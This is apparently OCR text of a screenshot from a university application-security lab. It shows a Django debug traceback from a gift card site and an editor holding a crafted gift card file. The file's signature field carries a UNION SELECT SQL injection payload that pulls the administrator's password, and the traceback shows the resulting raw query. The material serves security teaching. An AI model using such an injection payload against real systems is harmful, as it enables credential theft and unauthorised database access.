 Activities
Text Editor
Apr 3 15:43
NYUJRA/AppSec2: Applic
hr2340-appsec2/README
Cards Galore — A card sale s
TypeError at /useCard.html
(no subject) - hr2340@ny
127.0.0.1/useCard.html
150%
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/dist-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs)
▶ Local vars
/home/nyuappsec/AppSec2/GiftcardSite/LegacySite/views.py, line 217, in use_card_view
217. card = Card.objects.get(data=card_data)
▼ Local vars
Variable Value
card_data ('{"merchant_id": "NYU Apparel Card", "customer_id": "hitha", "total_value
'"1500", "records": [{"record_type": "amount_change", "amount_added": 200
'"signature": "XD\'UNION SELECT password FROM LegacySite_user where usern
'= \'administrator\'; --"}]}\n')
card_file_data <InMemoryUploadedFile: hr2340-sqli.gftcrd (application/octet-stream)>
card_file_path '/tmp/newcard_7_parser.gftcrd'
card_fname ''
card_query <RawQuerySet: select id from LegacySite_card where data = 'XD'UNION SELECT password FROM LegacySite_user where username = 'administrator'; --'>
card_query_string ('Card object '
'(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n')
context {'card_found': 'Card object '
'(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)\n',
'card_list': None}
request <WSGIRequest: POST '/useCard.html'>
signature ("XD'UNION SELECT password FROM LegacySite_user where username = "
"'administrator'; --")
thing <Card: Card object (000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)>
user_cards <RawQuerySet: select id, count(*) as count from LegacySite_card where LegacySite_card.user_id = 7>
/usr/local/lib/python3.8/dist-packages/django/db/models/manager.py, line 85, in manager_method
85. return getattr(self.get_queryset(), name)(*args, **kwargs)
…
Open
hr2340-sqli.gftcrd
~/AppSec2
Save
1 {"merchant_id": "NYU Apparel Card", "customer_id": "hitha", "total_value": "1500", "records":
[{"record_type": "amount_change", "amount_added": 2000, "signature": "XD'UNION SELECT password
FROM LegacySite_user where username = 'administrator'; --"}]}
Plain Text
Tab Width: 8
Ln 1, Col 242
INS